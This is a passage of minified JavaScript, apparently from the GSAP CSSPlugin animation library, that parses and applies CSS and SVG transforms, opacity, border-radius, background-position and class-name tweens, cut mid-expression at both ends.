s,l,c,d,u,h,f,p,m,g,v,T,E,_,y=e._gsTransform,C=Fe(e,!0);y&&(E=y.xOrigin,_=y.yOrigin),(!i||(s=i.split(" ")).length<2)&&(f=e.getBBox(),t=oe(t).split(" "),s=[(t[0].indexOf("%")!==-1?parseFloat(t[0])/100*f.width:parseFloat(t[0]))+f.x,(t[1].indexOf("%")!==-1?parseFloat(t[1])/100*f.height:parseFloat(t[1]))+f.y]),n.xOrigin=d=parseFloat(s[0]),n.yOrigin=u=parseFloat(s[1]),i&&C!==Pe&&(h=C[0],f=C[1],p=C[2],m=C[3],g=C[4],v=C[5],T=h*m-f*p,l=d*(m/T)+u*(-p/T)+(p*v-m*g)/T,c=d*(-f/T)+u*(h/T)-(h*v-f*g)/T,d=n.xOrigin=s[0]=l,u=n.yOrigin=s[1]=c),y&&(a&&(n.xOffset=y.xOffset,n.yOffset=y.yOffset,y=n),o||o!==!1&&r.defaultSmoothOrigin!==!1?(l=d-E,c=u-_,y.xOffset+=l*C[0]+c*C[2]-l,y.yOffset+=l*C[1]+c*C[3]-c):y.xOffset=y.yOffset=0),a||e.setAttribute("data-svg-origin",s.join(" "))},Me=function(e){try{return e.getBBox()}catch(e){}},Ae=function(e){return!!(Ke&&e.getBBox&&e.getCTM&&Me(e)&&(!e.parentNode||e.parentNode.getBBox&&e.parentNode.getCTM))},Pe=[1,0,0,1,0,0],Fe=function(e,t){var n,i,o,a,r,s=e._gsTransform||new we,l=1e5;if(Ie?i=G(e,Oe,null,!0):e.currentStyle&&(i=e.currentStyle.filter.match(K),i=i&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),s.x||0,s.y||0].join(","):""),n=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,(s.svg||e.getBBox&&Ae(e))&&(n&&(e.style[Ie]+"").indexOf("matrix")!==-1&&(i=e.style[Ie],n=0),o=e.getAttribute("transform"),n&&o&&(o.indexOf("matrix")!==-1?(i=o,n=0):o.indexOf("translate")!==-1&&(i="matrix(1,0,0,1,"+o.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",n=0))),n)return Pe;for(o=(i||"").match(g)||[],Ee=o.length;--Ee>-1;)a=Number(o[Ee]),o[Ee]=(r=a-(a|=0))?(r*l+(r<0?-.5:.5)|0)/l+a:a;return t&&o.length>6?[o[0],o[1],o[4],o[5],o[12],o[13]]:o},Be=H.getTransform=function(e,n,i,a){if(e._gsTransform&&i&&!a)return e._gsTransform;var s,l,c,d,u,h,f=i?e._gsTransform||new we:new we,p=f.scaleX<0,m=2e-5,g=1e5,v=ke?parseFloat(G(e,Re,n,!1,"0 0 0").split(" ")[2])||f.zOrigin||0:0,T=parseFloat(r.defaultTransformPerspective)||0;if(f.svg=!(!e.getBBox||!Ae(e)),f.svg&&(Ne(e,G(e,Re,o,!1,"50% 50%")+"",f,e.getAttribute("data-svg-origin")),be=r.useSVGTransformAttr||Le),s=Fe(e),s!==Pe){if(16===s.length){var E,_,y,C,b,D=s[0],I=s[1],O=s[2],R=s[3],k=s[4],w=s[5],K=s[6],x=s[7],S=s[8],L=s[9],N=s[10],A=s[12],P=s[13],F=s[14],B=s[11],$=Math.atan2(K,N);f.zOrigin&&(F=-f.zOrigin,A=S*F-s[12],P=L*F-s[13],F=N*F+f.zOrigin-s[14]),f.rotationX=$*M,$&&(C=Math.cos(-$),b=Math.sin(-$),E=k*C+S*b,_=w*C+L*b,y=K*C+N*b,S=k*-b+S*C,L=w*-b+L*C,N=K*-b+N*C,B=x*-b+B*C,k=E,w=_,K=y),$=Math.atan2(-O,N),f.rotationY=$*M,$&&(C=Math.cos(-$),b=Math.sin(-$),E=D*C-S*b,_=I*C-L*b,y=O*C-N*b,L=I*b+L*C,N=O*b+N*C,B=R*b+B*C,D=E,I=_,O=y),$=Math.atan2(I,D),f.rotation=$*M,$&&(C=Math.cos(-$),b=Math.sin(-$),D=D*C+k*b,_=I*C+w*b,w=I*-b+w*C,K=O*-b+K*C,I=_),f.rotationX&&Math.abs(f.rotationX)+Math.abs(f.rotation)>359.9&&(f.rotationX=f.rotation=0,f.rotationY=180-f.rotationY),f.scaleX=(Math.sqrt(D*D+I*I)*g+.5|0)/g,f.scaleY=(Math.sqrt(w*w+L*L)*g+.5|0)/g,f.scaleZ=(Math.sqrt(K*K+N*N)*g+.5|0)/g,f.skewX=k||w?Math.atan2(k,w)*M+f.rotation:f.skewX||0,Math.abs(f.skewX)>90&&Math.abs(f.skewX)<270&&(p?(f.scaleX*=-1,f.skewX+=f.rotation<=0?180:-180,f.rotation+=f.rotation<=0?180:-180):(f.scaleY*=-1,f.skewX+=f.skewX<=0?180:-180)),f.perspective=B?1/(B<0?-B:B):0,f.x=A,f.y=P,f.z=F,f.svg&&(f.x-=f.xOrigin-(f.xOrigin*D-f.yOrigin*k),f.y-=f.yOrigin-(f.yOrigin*I-f.xOrigin*w))}else if((!ke||a||!s.length||f.x!==s[4]||f.y!==s[5]||!f.rotationX&&!f.rotationY)&&(void 0===f.x||"none"!==G(e,"display",n))){var H=s.length>=6,j=H?s[0]:1,Y=s[1]||0,q=s[2]||0,z=H?s[3]:1;f.x=s[4]||0,f.y=s[5]||0,c=Math.sqrt(j*j+Y*Y),d=Math.sqrt(z*z+q*q),u=j||Y?Math.atan2(Y,j)*M:f.rotation||0,h=q||z?Math.atan2(q,z)*M+u:f.skewX||0,Math.abs(h)>90&&Math.abs(h)<270&&(p?(c*=-1,h+=u<=0?180:-180,u+=u<=0?180:-180):(d*=-1,h+=h<=0?180:-180)),f.scaleX=c,f.scaleY=d,f.rotation=u,f.skewX=h,ke&&(f.rotationX=f.rotationY=f.z=0,f.perspective=T,f.scaleZ=1),f.svg&&(f.x-=f.xOrigin-(f.xOrigin*j+f.yOrigin*q),f.y-=f.yOrigin-(f.xOrigin*Y+f.yOrigin*z))}f.zOrigin=v;for(l in f)f[l]<m&&f[l]>-m&&(f[l]=0)}return i&&(e._gsTransform=f,f.svg&&(be&&e.style[Ie]?t.delayedCall(.001,function(){Ye(e.style,Ie)}):!be&&e.getAttribute("transform")&&t.delayedCall(.001,function(){e.removeAttribute("transform")}))),f},$e=function(e){var t,n,i=this.data,o=-i.rotation*N,a=o+i.skewX*N,r=1e5,s=(Math.cos(o)*i.scaleX*r|0)/r,l=(Math.sin(o)*i.scaleX*r|0)/r,c=(Math.sin(a)*-i.scaleY*r|0)/r,d=(Math.cos(a)*i.scaleY*r|0)/r,u=this.t.style,h=this.t.currentStyle;
if(h){n=l,l=-c,c=-n,t=h.filter,u.filter="";var f,p,g=this.t.offsetWidth,v=this.t.offsetHeight,T="absolute"!==h.position,E="progid:DXImageTransform.Microsoft.Matrix(M11="+s+", M12="+l+", M21="+c+", M22="+d,C=i.x+g*i.xPercent/100,b=i.y+v*i.yPercent/100;if(null!=i.ox&&(f=(i.oxp?g*i.ox*.01:i.ox)-g/2,p=(i.oyp?v*i.oy*.01:i.oy)-v/2,C+=f-(f*s+p*l),b+=p-(f*c+p*d)),T?(f=g/2,p=v/2,E+=", Dx="+(f-(f*s+p*l)+C)+", Dy="+(p-(f*c+p*d)+b)+")"):E+=", sizingMethod='auto expand')",t.indexOf("DXImageTransform.Microsoft.Matrix(")!==-1?u.filter=t.replace(x,E):u.filter=E+" "+t,0!==e&&1!==e||1===s&&0===l&&0===c&&1===d&&(T&&E.indexOf("Dx=0, Dy=0")===-1||y.test(t)&&100!==parseFloat(RegExp.$1)||t.indexOf(t.indexOf("Alpha"))===-1&&u.removeAttribute("filter")),!T){var D,I,O,R=m<8?1:-1;for(f=i.ieOffsetX||0,p=i.ieOffsetY||0,i.ieOffsetX=Math.round((g-((s<0?-s:s)*g+(l<0?-l:l)*v))/2+C),i.ieOffsetY=Math.round((v-((d<0?-d:d)*v+(c<0?-c:c)*g))/2+b),Ee=0;Ee<4;Ee++)I=ne[Ee],D=h[I],n=D.indexOf("px")!==-1?parseFloat(D):J(this.t,I,parseFloat(D),D.replace(_,""))||0,O=n!==i[I]?Ee<2?-i.ieOffsetX:-i.ieOffsetY:Ee<2?f-i.ieOffsetX:p-i.ieOffsetY,u[I]=(i[I]=Math.round(n-O*(0===Ee||2===Ee?1:R)))+"px"}}},He=H.set3DTransformRatio=H.setTransformRatio=function(e){var t,n,i,o,a,r,s,l,c,d,u,h,p,m,g,v,T,E,_,y,C,b,D,I=this.data,O=this.t.style,R=I.rotation,k=I.rotationX,w=I.rotationY,K=I.scaleX,x=I.scaleY,S=I.scaleZ,L=I.x,M=I.y,A=I.z,P=I.svg,F=I.perspective,B=I.force3D;if(((1===e||0===e)&&"auto"===B&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!B)&&!A&&!F&&!w&&!k&&1===S||be&&P||!ke)return void(R||I.skewX||P?(R*=N,b=I.skewX*N,D=1e5,t=Math.cos(R)*K,o=Math.sin(R)*K,n=Math.sin(R-b)*-x,a=Math.cos(R-b)*x,b&&"simple"===I.skewType&&(T=Math.tan(b),T=Math.sqrt(1+T*T),n*=T,a*=T,I.skewY&&(t*=T,o*=T)),P&&(L+=I.xOrigin-(I.xOrigin*t+I.yOrigin*n)+I.xOffset,M+=I.yOrigin-(I.xOrigin*o+I.yOrigin*a)+I.yOffset,be&&(I.xPercent||I.yPercent)&&(m=this.t.getBBox(),L+=.01*I.xPercent*m.width,M+=.01*I.yPercent*m.height),m=1e-6,L<m&&L>-m&&(L=0),M<m&&M>-m&&(M=0)),_=(t*D|0)/D+","+(o*D|0)/D+","+(n*D|0)/D+","+(a*D|0)/D+","+L+","+M+")",P&&be?this.t.setAttribute("transform","matrix("+_):O[Ie]=(I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) matrix(":"matrix(")+_):O[Ie]=(I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) matrix(":"matrix(")+K+",0,0,"+x+","+L+","+M+")");if(f&&(m=1e-4,K<m&&K>-m&&(K=S=2e-5),x<m&&x>-m&&(x=S=2e-5),!F||I.z||I.rotationX||I.rotationY||(F=0)),R||I.skewX)R*=N,g=t=Math.cos(R),v=o=Math.sin(R),I.skewX&&(R-=I.skewX*N,g=Math.cos(R),v=Math.sin(R),"simple"===I.skewType&&(T=Math.tan(I.skewX*N),T=Math.sqrt(1+T*T),g*=T,v*=T,I.skewY&&(t*=T,o*=T))),n=-v,a=g;else{if(!(w||k||1!==S||F||P))return void(O[Ie]=(I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) translate3d(":"translate3d(")+L+"px,"+M+"px,"+A+"px)"+(1!==K||1!==x?" scale("+K+","+x+")":""));t=a=1,n=o=0}c=1,i=r=s=l=d=u=0,h=F?-1/F:0,p=I.zOrigin,m=1e-6,y=",",C="0",R=w*N,R&&(g=Math.cos(R),v=Math.sin(R),s=-v,d=h*-v,i=t*v,r=o*v,c=g,h*=g,t*=g,o*=g),R=k*N,R&&(g=Math.cos(R),v=Math.sin(R),T=n*g+i*v,E=a*g+r*v,l=c*v,u=h*v,i=n*-v+i*g,r=a*-v+r*g,c*=g,h*=g,n=T,a=E),1!==S&&(i*=S,r*=S,c*=S,h*=S),1!==x&&(n*=x,a*=x,l*=x,u*=x),1!==K&&(t*=K,o*=K,s*=K,d*=K),(p||P)&&(p&&(L+=i*-p,M+=r*-p,A+=c*-p+p),P&&(L+=I.xOrigin-(I.xOrigin*t+I.yOrigin*n)+I.xOffset,M+=I.yOrigin-(I.xOrigin*o+I.yOrigin*a)+I.yOffset),L<m&&L>-m&&(L=C),M<m&&M>-m&&(M=C),A<m&&A>-m&&(A=0)),_=I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) matrix3d(":"matrix3d(",_+=(t<m&&t>-m?C:t)+y+(o<m&&o>-m?C:o)+y+(s<m&&s>-m?C:s),_+=y+(d<m&&d>-m?C:d)+y+(n<m&&n>-m?C:n)+y+(a<m&&a>-m?C:a),k||w||1!==S?(_+=y+(l<m&&l>-m?C:l)+y+(u<m&&u>-m?C:u)+y+(i<m&&i>-m?C:i),_+=y+(r<m&&r>-m?C:r)+y+(c<m&&c>-m?C:c)+y+(h<m&&h>-m?C:h)+y):_+=",0,0,0,0,1,0,",_+=L+y+M+y+A+y+(F?1+-A/F:1)+")",O[Ie]=_};c=we.prototype,c.x=c.y=c.z=c.skewX=c.skewY=c.rotation=c.rotationX=c.rotationY=c.zOrigin=c.xPercent=c.yPercent=c.xOffset=c.yOffset=0,c.scaleX=c.scaleY=c.scaleZ=1,ye("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,n,i,a,s,l){if(i._lastParsedTransform===l)return a;i._lastParsedTransform=l;var c,d,u,h,f,p,m,g,v,T,E=e._gsTransform,_=e.style,y=1e-6,C=De.length,b=l,D={},I="transformOrigin";if(l.display?(u=G(e,"display"),_.display="block",c=Be(e,o,!0,l.parseTransform),_.display=u):c=Be(e,o,!0,l.parseTransform),i._transform=c,"string"==typeof b.transform&&Ie)u=B.style,u[Ie]=b.transform,u.display="block",u.position="absolute",P.body.appendChild(B),d=Be(B,null,!1),c.svg&&(g=c.xOrigin,v=c.yOrigin,d.x-=c.xOffset,d.y-=c.yOffset,(b.transformOrigin||b.svgOrigin)&&(h={},Ne(e,oe(b.transformOrigin),h,b.svgOrigin,b.smoothOrigin,!0),g=h.xOrigin,v=h.yOrigin,d.x-=h.xOffset-c.xOffset,d.y-=h.yOffset-c.yOffset),(g||v)&&(T=Fe(B),d.x-=g-(g*T[0]+v*T[2]),d.y-=v-(g*T[1]+v*T[3]))),P.body.removeChild(B),d.perspective||(d.perspective=c.perspective),null!=b.xPercent&&(d.xPercent=re(b.xPercent,c.xPercent)),null!=b.yPercent&&(d.yPercent=re(b.yPercent,c.yPercent));else if("object"==typeof b){if(d={scaleX:re(null!=b.scaleX?b.scaleX:b.scale,c.scaleX),scaleY:re(null!=b.scaleY?b.scaleY:b.scale,c.scaleY),scaleZ:re(b.scaleZ,c.scaleZ),x:re(b.x,c.x),y:re(b.y,c.y),z:re(b.z,c.z),xPercent:re(b.xPercent,c.xPercent),yPercent:re(b.yPercent,c.yPercent),perspective:re(b.transformPerspective,c.perspective)},m=b.directionalRotation,null!=m)if("object"==typeof m)for(u in m)b[u]=m[u];else b.rotation=m;"string"==typeof b.x&&b.x.indexOf("%")!==-1&&(d.x=0,d.xPercent=re(b.x,c.xPercent)),"string"==typeof b.y&&b.y.indexOf("%")!==-1&&(d.y=0,d.yPercent=re(b.y,c.yPercent)),d.rotation=se("rotation"in b?b.rotation:"shortRotation"in b?b.shortRotation+"_short":"rotationZ"in b?b.rotationZ:c.rotation-c.skewY,c.rotation-c.skewY,"rotation",D),ke&&(d.rotationX=se("rotationX"in b?b.rotationX:"shortRotationX"in b?b.shortRotationX+"_short":c.rotationX||0,c.rotationX,"rotationX",D),d.rotationY=se("rotationY"in b?b.rotationY:"shortRotationY"in b?b.shortRotationY+"_short":c.rotationY||0,c.rotationY,"rotationY",D)),d.skewX=se(b.skewX,c.skewX-c.skewY),(d.skewY=se(b.skewY,c.skewY))&&(d.skewX+=d.skewY,d.rotation+=d.skewY)}for(ke&&null!=b.force3D&&(c.force3D=b.force3D,p=!0),c.skewType=b.skewType||c.skewType||r.defaultSkewType,f=c.force3D||c.z||c.rotationX||c.rotationY||d.z||d.rotationX||d.rotationY||d.perspective,f||null==b.scale||(d.scaleZ=1);--C>-1;)n=De[C],h=d[n]-c[n],(h>y||h<-y||null!=b[n]||null!=A[n])&&(p=!0,a=new ge(c,n,c[n],h,a),n in D&&(a.e=D[n]),a.xs0=0,a.plugin=s,i._overwriteProps.push(a.n));return h=b.transformOrigin,c.svg&&(h||b.svgOrigin)&&(g=c.xOffset,v=c.yOffset,Ne(e,oe(h),d,b.svgOrigin,b.smoothOrigin),a=ve(c,"xOrigin",(E?c:d).xOrigin,d.xOrigin,a,I),a=ve(c,"yOrigin",(E?c:d).yOrigin,d.yOrigin,a,I),g===c.xOffset&&v===c.yOffset||(a=ve(c,"xOffset",E?g:c.xOffset,c.xOffset,a,I),a=ve(c,"yOffset",E?v:c.yOffset,c.yOffset,a,I)),h=be?null:"0px 0px"),(h||ke&&f&&c.zOrigin)&&(Ie?(p=!0,n=Re,h=(h||G(e,n,o,!1,"50% 50%"))+"",a=new ge(_,n,0,0,a,-1,I),a.b=_[n],a.plugin=s,ke?(u=c.zOrigin,h=h.split(" "),c.zOrigin=(h.length>2&&(0===u||"0px"!==h[2])?parseFloat(h[2]):u)||0,a.xs0=a.e=h[0]+" "+(h[1]||"50%")+" 0px",a=new ge(c,"zOrigin",0,0,a,-1,a.n),a.b=u,a.xs0=a.e=c.zOrigin):a.xs0=a.e=h):oe(h+"",c)),p&&(i._transformType=c.svg&&be||!f&&3!==this._transformType?2:3),a},prefix:!0}),ye("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ye("borderRadius",{defaultValue:"0px",parser:function(e,t,n,a,r){t=this.format(t);var s,l,c,d,u,h,f,p,m,g,v,T,E,_,y,C,b=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],D=e.style;for(m=parseFloat(e.offsetWidth),g=parseFloat(e.offsetHeight),s=t.split(" "),l=0;l<b.length;l++)this.p.indexOf("border")&&(b[l]=V(b[l])),u=d=G(e,b[l],o,!1,"0px"),u.indexOf(" ")!==-1&&(d=u.split(" "),u=d[0],d=d[1]),h=c=s[l],f=parseFloat(u),T=u.substr((f+"").length),E="="===h.charAt(1),E?(p=parseInt(h.charAt(0)+"1",10),h=h.substr(2),p*=parseFloat(h),v=h.substr((p+"").length-(p<0?1:0))||""):(p=parseFloat(h),v=h.substr((p+"").length)),""===v&&(v=i[n]||T),v!==T&&(_=J(e,"borderLeft",f,T),y=J(e,"borderTop",f,T),"%"===v?(u=_/m*100+"%",d=y/g*100+"%"):"em"===v?(C=J(e,"borderLeft",1,"em"),u=_/C+"em",d=y/C+"em"):(u=_+"px",d=y+"px"),E&&(h=parseFloat(u)+p+v,c=parseFloat(d)+p+v)),r=Te(D,b[l],u+" "+d,h+" "+c,!1,"0px",r);return r},prefix:!0,formatter:fe("0px 0px 0px 0px",!1,!0)}),ye("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,n,i,a){return Te(e.style,n,this.format(G(e,n,o,!1,"0px 0px")),this.format(t),!1,"0px",a)},prefix:!0,formatter:fe("0px 0px",!1,!0)}),ye("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,n,i,a,r){var s,l,c,d,u,h,f="background-position",p=o||X(e,null),g=this.format((p?m?p.getPropertyValue(f+"-x")+" "+p.getPropertyValue(f+"-y"):p.getPropertyValue(f):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),v=this.format(t);if(g.indexOf("%")!==-1!=(v.indexOf("%")!==-1)&&v.split(",").length<2&&(h=G(e,"backgroundImage").replace(R,""),h&&"none"!==h)){for(s=g.split(" "),l=v.split(" "),$.setAttribute("src",h),c=2;--c>-1;)g=s[c],d=g.indexOf("%")!==-1,d!==(l[c].indexOf("%")!==-1)&&(u=0===c?e.offsetWidth-$.width:e.offsetHeight-$.height,s[c]=d?parseFloat(g)/100*u+"px":parseFloat(g)/u*100+"%");g=s.join(" ")}return this.parseComplex(e.style,g,v,a,r)},formatter:oe}),ye("backgroundSize",{defaultValue:"0 0",formatter:oe}),ye("perspective",{defaultValue:"0px",prefix:!0}),ye("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ye("transformStyle",{prefix:!0}),ye("backfaceVisibility",{prefix:!0}),ye("userSelect",{prefix:!0}),ye("margin",{parser:pe("marginTop,marginRight,marginBottom,marginLeft")}),ye("padding",{parser:pe("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ye("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,n,i,a,r){var s,l,c;return m<9?(l=e.currentStyle,c=m<8?" ":",",s="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",t=this.format(t).split(",").join(c)):(s=this.format(G(e,this.p,o,!1,this.dflt)),t=this.format(t)),this.parseComplex(e.style,s,t,a,r)}}),ye("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ye("autoRound,strictUnits",{parser:function(e,t,n,i,o){return o}}),ye("border",{defaultValue:"0px solid #000",parser:function(e,t,n,i,a,r){return this.parseComplex(e.style,this.format(G(e,"borderTopWidth",o,!1,"0px")+" "+G(e,"borderTopStyle",o,!1,"solid")+" "+G(e,"borderTopColor",o,!1,"#000")),this.format(t),a,r)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(he)||["#000"])[0]}}),ye("borderWidth",{parser:pe("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),ye("float,cssFloat,styleFloat",{parser:function(e,t,n,i,o){var a=e.style,r="cssFloat"in a?"cssFloat":"styleFloat";return new ge(a,r,0,0,o,-1,n,!1,0,a[r],t)}});var je=function(e){var t,n=this.t,i=n.filter||G(this.data,"filter")||"",o=this.s+this.c*e|0;100===o&&(i.indexOf("atrix(")===-1&&i.indexOf("radient(")===-1&&i.indexOf("oader(")===-1?(n.removeAttribute("filter"),t=!G(this.data,"filter")):(n.filter=i.replace(b,""),t=!0)),t||(this.xn1&&(n.filter=i=i||"alpha(opacity="+o+")"),i.indexOf("pacity")===-1?0===o&&this.xn1||(n.filter=i+" alpha(opacity="+o+")"):n.filter=i.replace(y,"opacity="+o))};ye("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,n,i,a,r){var s=parseFloat(G(e,"opacity",o,!1,"1")),l=e.style,c="autoAlpha"===n;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+s),c&&1===s&&"hidden"===G(e,"visibility",o)&&0!==t&&(s=0),Y?a=new ge(l,"opacity",s,t-s,a):(a=new ge(l,"opacity",100*s,100*(t-s),a),a.xn1=c?1:0,l.zoom=1,a.type=2,a.b="alpha(opacity="+a.s+")",a.e="alpha(opacity="+(a.s+a.c)+")",a.data=e,a.plugin=r,a.setRatio=je),c&&(a=new ge(l,"visibility",0,0,a,-1,null,!1,0,0!==s?"inherit":"hidden",0===t?"hidden":"inherit"),a.xs0="inherit",i._overwriteProps.push(a.n),i._overwriteProps.push(n)),a}});var Ye=function(e,t){t&&(e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(I,"-$1").toLowerCase())):e.removeAttribute(t))},qe=function(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,n=this.t.style;t;)t.v?n[t.p]=t.v:Ye(n,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};ye("className",{parser:function(e,t,i,a,r,s,l){var c,d,u,h,f,p=e.getAttribute("class")||"",m=e.style.cssText;if(r=a._classNamePT=new ge(e,i,0,0,r,2),r.setRatio=qe,r.pr=-11,n=!0,r.b=p,d=Q(e,o),u=e._gsClassPT){for(h={},f=u.data;f;)h[f.p]=1,f=f._next;u.setRatio(1)}return e._gsClassPT=r,r.e="="!==t.charAt(1)?t:p.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",r.e),c=ee(e,d,Q(e),l,h),e.setAttribute("class",p),r.data=c.firstMPT,e.style.cssText=m,r=r.xfirst=a.parse(e,c.difs,r,s)}});var ze=function(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,n,i,o,a,r=this.t.style,s=l.transform.parse;if("all"===this.e)r.cssText="",o=!0;else for(t=this.e.split(" ").join("").split(","),i=t.length;--i>-1;)n=t[i],l[n]&&(l[n].parse===s?o=!0:n="transformOrigin"===n?Re:l[n].p),Ye(r,n);o&&(Ye(r,Ie),a=this.t._gsTransform,a&&(a.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(ye("clearProps",{parser:function(e,t,i,o,a){return a=new ge(e,i,0,0,a,2),a.setRatio=ze,a.e=t,a.pr=-10,a.data=o._tween,n=!0,a}}),c="bezier,throwProps,physicsProps,physics2D".split(","),Ee=c.length;Ee--;)Ce(c[Ee]);c=r.prototype,c._firstPT=c._lastParsedTransform=c._transform=null,c._onInitTween=function(e,t,s){if(!e.nodeType)return!1;this._target=e,this._tween=s,this._vars=t,d=t.autoRound,n=!1,i=t.suffixMap||r.suffixMap,o=X(e,""),a=this._overwriteProps;var c,f,m,g,v,T,E,_,y,b=e.style;if(u&&""===b.zIndex&&(c=G(e,"zIndex",o),"auto"!==c&&""!==c||this._addLazySet(b,"zIndex",0)),"string"==typeof t&&(g=b.cssText,c=Q(e,o),b.cssText=g+";"+t,c=ee(e,c,Q(e)).difs,!Y&&C.test(t)&&(c.opacity=parseFloat(RegExp.$1)),t=c,b.cssText=g),t.className?this._firstPT=f=l.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=f=this.parse(e,t,null),this._transformType){for(y=3===this._transformType,Ie?h&&(u=!0,""===b.zIndex&&(E=G(e,"zIndex",o),"auto"!==E&&""!==E||this._addLazySet(b,"zIndex",0)),p&&this._addLazySet(b,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(y?"visible":"hidden"))):b.zoom=1,m=f;m&&m._next;)m=m._next;_=new ge(e,"transform",0,0,null,2),this._linkCSSP(_,null,m),_.setRatio=Ie?He:$e,_.data=this._transform||Be(e,o,!0),_.tween=s,_.pr=-1,a.pop()}if(n){for(;f;){for(T=f._next,m=g;m&&m.pr>f.pr;)m=m._next;(f._prev=m?m._prev:v)?f._prev._next=f:g=f,(f._next=m)?m._prev=f:v=f,f=T}this._firstPT=g}return!0},c.parse=function(e,t,n,a){var r,s,c,u,h,f,p,m,g,v,T=e.style;for(r in t)f=t[r],s=l[r],s?n=s.parse(e,f,r,this,n,a,t):(h=G(e,r,o)+"",g="string"==typeof f,"color"===r||"fill"===r||"stroke"===r||r.indexOf("Color")!==-1||g&&D.test(f)?(g||(f=de(f),f=(f.length>3?"rgba(":"rgb(")+f.join(",")+")"),n=Te(T,r,h,f,!0,"transparent",n,0,a)):g&&L.test(f)?n=Te(T,r,h,f,!0,null,n,0,a):(c=parseFloat(h),p=c||0===c?h.substr((c+"").length):"",""!==h&&"auto"!==h||("width"===r||"height"===r?(c=ie(e,r,o),p="px"):"left"===r||"top"===r?(c=Z(e,r,o),p="px"):(c="opacity"!==r?0:1,p="")),v=g&&"="===f.charAt(1),v?(u=parseInt(f.charAt(0)+"1",10),f=f.substr(2),u*=parseFloat(f),m=f.replace(_,"")):(u=parseFloat(f),m=g?f.replace(_,""):""),""===m&&(m=r in i?i[r]:p),f=u||0===u?(v?u+c:u)+m:t[r],p!==m&&""!==m&&(u||0===u)&&c&&(c=J(e,r,c,p),"%"===m?(c/=J(e,r,100,"%")/100,t.strictUnits!==!0&&(h=c+"%")):"em"===m||"rem"===m||"vw"===m||"vh"===m?c/=J(e,r,1,m):"px"!==m&&(u=J(e,r,u,m),m="px"),v&&(u||0===u)&&(f=u+c+m)),v&&(u+=c),!c&&0!==c||!u&&0!==u?void 0!==T[r]&&(f||f+""!="NaN"&&null!=f)?(n=new ge(T,r,u||c||0,0,n,-1,r,!1,0,h,f),n.xs0="none"!==f||"display"!==r&&r.indexOf("Style")===-1?f:h):z("invalid "+r+" tween value: "+t[r]):(n=new ge(T,r,c,u-c,n,0,r,d!==!1&&("px"===m||"zIndex"===r),0,h,f),n.xs0=m))),a&&n&&!n.plugin&&(n.plugin=a);return n},c.setRatio=function(e){var t,n,i,o=this._firstPT,a=1e-6;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;o;){if(t=o.c*e+o.s,o.r?t=Math.round(t):t<a&&t>-a&&(t=0),o.type)if(1===o.type)if(i=o.l,2===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2;else if(3===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3;else if(4===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3+o.xn3+o.xs4;else if(5===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3+o.xn3+o.xs4+o.xn4+o.xs5;else{for(n=o.xs0+t+o.xs1,i=1;i<o.l;i++)n+=o["xn"+i]+o["xs"+(i+1)];o.t[o.p]=n}else o.type===-1?o.t[o.p]=o.xs0:o.setRatio&&o.setRatio(e);else o.t[o.p]=t+o.xs0;o=o._next}else for(;o;)2!==o.type?o.t[o.p]=o.b:o.setRatio(e),o=o._next;else 